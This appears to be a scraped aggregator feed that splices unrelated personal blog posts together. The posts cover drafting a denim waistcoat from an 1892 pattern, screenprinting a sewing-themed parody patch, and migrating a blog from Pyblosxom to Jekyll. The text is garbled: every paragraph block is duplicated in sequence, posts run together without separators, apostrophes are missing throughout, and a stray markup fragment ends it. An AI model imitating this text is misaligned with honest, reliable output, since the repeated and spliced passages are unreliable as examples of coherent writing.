 The other thing that wasn t exactly as expected is the back: the pattern
splits the bottom part of the back to give it sufficient spring over
the hips . The book is probably published in 1892, but I had already
found when drafting the foundation skirt that its idea of hips
includes a bit of structure. The enough steel to carry a book or a cup
of tea kind of structure. I should have expected a lot of spring, and
indeed that s what I got.
To fit the bottom part of the back on the limited amount of fabric I had
to piece it, and I suspect that the flat felled seam in the center is
helping it sticking out; I don t think it s exactly bad, but it is
a peculiar look.
Also, I had to cut the back on the fold, rather than having a seam in
the middle and the grain on a different angle.
Anyway, my next waistcoat project is going to have a linen-cotton lining
and silk fashion fabric, and I d say that the pattern is good enough
that I can do a few small fixes and cut it directly in the lining, using
it as a second mockup.
As for the wrinkles, there is quite a bit, but it looks something that
will be solved by a bit of lightweight boning in the side seams and in
the front; it will be seen in the second mockup and the finished
waistcoat.
As for this one, it s definitely going to get some wear as is, in casual
contexts. Except. Well, it s a denim waistcoat, right? With a very
different cut from the get a denim jacket and rip out the sleeves , but
still a denim waistcoat, right? The kind that you cover in patches,
right?
The other thing that wasn t exactly as expected is the back: the pattern
splits the bottom part of the back to give it sufficient spring over
the hips . The book is probably published in 1892, but I had already
found when drafting the foundation skirt that its idea of hips
includes a bit of structure. The enough steel to carry a book or a cup
of tea kind of structure. I should have expected a lot of spring, and
indeed that s what I got.
To fit the bottom part of the back on the limited amount of fabric I had
to piece it, and I suspect that the flat felled seam in the center is
helping it sticking out; I don t think it s exactly bad, but it is
a peculiar look.
Also, I had to cut the back on the fold, rather than having a seam in
the middle and the grain on a different angle.
Anyway, my next waistcoat project is going to have a linen-cotton lining
and silk fashion fabric, and I d say that the pattern is good enough
that I can do a few small fixes and cut it directly in the lining, using
it as a second mockup.
As for the wrinkles, there is quite a bit, but it looks something that
will be solved by a bit of lightweight boning in the side seams and in
the front; it will be seen in the second mockup and the finished
waistcoat.
As for this one, it s definitely going to get some wear as is, in casual
contexts. Except. Well, it s a denim waistcoat, right? With a very
different cut from the get a denim jacket and rip out the sleeves , but
still a denim waistcoat, right? The kind that you cover in patches,
right?
 And I may have screenprinted a home sewing is killing fashion patch
some time ago, using the SVG from wikimedia commons / the Home
Taping is Killing Music page.
And. Maybe I ll wait until I have finished the real waistcoat. But I
suspect that one, and other sewing / costuming patches may happen in the
future.
No regrets, as the words on my seam ripper pin say, right? :D
And I may have screenprinted a home sewing is killing fashion patch
some time ago, using the SVG from wikimedia commons / the Home
Taping is Killing Music page.
And. Maybe I ll wait until I have finished the real waistcoat. But I
suspect that one, and other sewing / costuming patches may happen in the
future.
No regrets, as the words on my seam ripper pin say, right? :D
 I ve been using Pyblosxom here for nearly 17 years, but have become
increasingly dissatisfied with having to write HTML instead of
Markdown.
Today I looked at upgrading my web server and discovered that
Pyblosxom was removed from Debian after Debian 10, presumably because
it wasn t updated for Python 3.
I keep hearing about Jekyll as a static site generator for blogs, so I
finally investigated how to use that and how to convert my existing
entries. Fortunately it supports both HTML and Markdown (and probably
other) input formats, so this was mostly a matter of converting
metadata.
I have my own crappy script for drafting, publishing, and listing
blog entries, which also needed a bit of work to update, but that is
now done.
If all has gone to plan, you should be seeing just one new entry in
the feed but all permalinks to older entries still working.
I ve been using Pyblosxom here for nearly 17 years, but have become
increasingly dissatisfied with having to write HTML instead of
Markdown.
Today I looked at upgrading my web server and discovered that
Pyblosxom was removed from Debian after Debian 10, presumably because
it wasn t updated for Python 3.
I keep hearing about Jekyll as a static site generator for blogs, so I
finally investigated how to use that and how to convert my existing
entries. Fortunately it supports both HTML and Markdown (and probably
other) input formats, so this was mostly a matter of converting
metadata.
I have my own crappy script for drafting, publishing, and listing
blog entries, which also needed a bit of work to update, but that is
now done.
If all has gone to plan, you should be seeing just one new entry in
the feed but all permalinks to older entries still working.
Next.
{kind=link}